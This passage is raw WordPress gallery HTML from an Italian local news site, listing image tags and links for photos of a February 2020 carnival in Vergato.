data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_006.jpg" data-link="https://vergatonews24.it/?attachment_id=81808" class="wp-image-81808" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_006.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_006-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_006-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_007.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_007-720x540.jpg" alt="" data-id="81809" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_007.jpg" data-link="https://vergatonews24.it/?attachment_id=81809" class="wp-image-81809" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_007.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_007-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_007-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_008.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_008-720x540.jpg" alt="" data-id="81810" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_008.jpg" data-link="https://vergatonews24.it/?attachment_id=81810" class="wp-image-81810" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_008.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_008-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_008-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_009.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_009-720x540.jpg" alt="" data-id="81811" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_009.jpg" data-link="https://vergatonews24.it/?attachment_id=81811" class="wp-image-81811" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_009.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_009-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_009-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_010.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_010-720x540.jpg" alt="" data-id="81812" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_010.jpg" data-link="https://vergatonews24.it/?attachment_id=81812" class="wp-image-81812" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_010.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_010-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_010-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_011.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_011-720x540.jpg" alt="" data-id="81813" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_011.jpg" data-link="https://vergatonews24.it/?attachment_id=81813" class="wp-image-81813" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_011.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_011-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_011-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_012.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_012-720x540.jpg" alt="" data-id="81814" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_012.jpg" data-link="https://vergatonews24.it/?attachment_id=81814" class="wp-image-81814" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_012.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_012-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_012-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_013.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_013-720x540.jpg" alt="" data-id="81815" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_013.jpg" data-link="https://vergatonews24.it/?attachment_id=81815" class="wp-image-81815" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_013.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_013-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_013-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_014.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_014-720x540.jpg" alt="" data-id="81816" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_014.jpg" data-link="https://vergatonews24.it/?attachment_id=81816" class="wp-image-81816" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_014.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_014-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_014-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_015.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_015-720x540.jpg" alt="" data-id="81817" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_015.jpg" data-link="https://vergatonews24.it/?attachment_id=81817" class="wp-image-81817" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_015.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_015-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_015-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_016.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_016-720x540.jpg" alt="" data-id="81818" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_016.jpg" data-link="https://vergatonews24.it/?attachment_id=81818" class="wp-image-81818" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_016.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_016-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_016-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_017.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_017-720x540.jpg" alt="" data-id="81819" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_017.jpg" data-link="https://vergatonews24.it/?attachment_id=81819" class="wp-image-81819" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_017.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_017-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_017-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_018.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_018-720x540.jpg" alt="" data-id="81820" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_018.jpg" data-link="https://vergatonews24.it/?attachment_id=81820" class="wp-image-81820" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_018.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_018-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_018-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_019.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_019-720x540.jpg" alt="" data-id="81821" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_019.jpg" data-link="https://vergatonews24.it/?attachment_id=81821" class="wp-image-81821" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_019.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_019-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_019-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_020.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_020-720x540.jpg" alt="" data-id="81822" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_020.jpg" data-link="https://vergatonews24.it/?attachment_id=81822" class="wp-image-81822" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_020.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_020-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_020-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_021.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_021-720x540.jpg" alt="" data-id="81823" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_021.jpg" data-link="https://vergatonews24.it/?attachment_id=81823" class="wp-image-81823" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_021.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_021-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_021-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_022.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_022-720x540.jpg" alt="" data-id="81824" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_022.jpg" data-link="https://vergatonews24.it/?attachment_id=81824" class="wp-image-81824" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_022.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_022-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_022-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_023.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_023-720x540.jpg" alt="" data-id="81825" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_023.jpg" data-link="https://vergatonews24.it/?attachment_id=81825" class="wp-image-81825" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_023.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_023-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_023-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_024.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_024-720x540.jpg" alt="" data-id="81826" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_024.jpg" data-link="https://vergatonews24.it/?attachment_id=81826" class="wp-image-81826" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_024.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_024-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_024-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_025.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_025-720x540.jpg" alt="" data-id="81827" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_025.jpg" data-link="https://vergatonews24.it/?attachment_id=81827" class="wp-image-81827" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_025.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_025-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_025-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_026.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_026-720x540.jpg" alt="" data-id="81828" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_026.jpg" data-link="https://vergatonews24.it/?attachment_id=81828" class="wp-image-81828" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_026.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_026-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_026-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_027.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_027-720x540.jpg" alt="" data-id="81829" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_027.jpg" data-link="https://vergatonews24.it/?attachment_id=81829" class="wp-image-81829" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_027.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_027-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_027-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_028.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_028-720x540.jpg" alt="" data-id="81830" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_028.jpg" data-link="https://vergatonews24.it/?attachment_id=81830" class="wp-image-81830" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_028.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_028-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_028-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_029.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_029-720x540.jpg" alt="" data-id="81831" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_029.jpg" data-link="https://vergatonews24.it/?attachment_id=81831" class="wp-image-81831" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_029.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_029-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_029-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_030.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_030-720x540.jpg" alt="" data-id="81832" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_030.jpg" data-link="https://vergatonews24.it/?attachment_id=81832" class="wp-image-81832" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_030.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_030-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_030-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_031.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_031-720x540.jpg" alt="" data-id="81833" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_031.jpg" data-link="https://vergatonews24.it/?attachment_id=81833" class="wp-image-81833" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_031.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_031-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_031-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_032.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_032-720x540.jpg" alt="" data-id="81834" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_032.jpg" data-link="https://vergatonews24.it/?attachment_id=81834" class="wp-image-81834" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_032.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_032-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_032-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_033.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_033-720x540.jpg" alt="" data-id="81835" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_033.jpg" data-link="https://vergatonews24.it/?attachment_id=81835" class="wp-image-81835" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_033.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_033-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_033-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_034.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_034-720x540.jpg" alt="" data-id="81836" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_034.jpg" data-link="https://vergatonews24.it/?attachment_id=81836" class="wp-image-81836" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_034.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_034-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_034-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_035.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_035-720x540.jpg" alt="" data-id="81837" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_035.jpg" data-link="https://vergatonews24.it/?attachment_id=81837" class="wp-image-81837" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_035.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_035-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_035-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_036.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_036-720x540.jpg" alt="" data-id="81838" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_036.jpg" data-link="https://vergatonews24.it/?attachment_id=81838" class="wp-image-81838" srcset="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_036.jpg 720w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_036-300x225.jpg 300w, https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_036-700x525.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_037.jpg"><img loading="lazy" decoding="async" width="720" height="540" src="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_037-720x540.jpg" alt="" data-id="81839" data-full-url="https://vergatonews24.it/wp-content/uploads/2020/02/VN24_20200209_Vergato_Carnevale_Dino_037.jpg" data-link="https://vergatonews24.it/?attachment_id=81839" class="wp-image-81839" 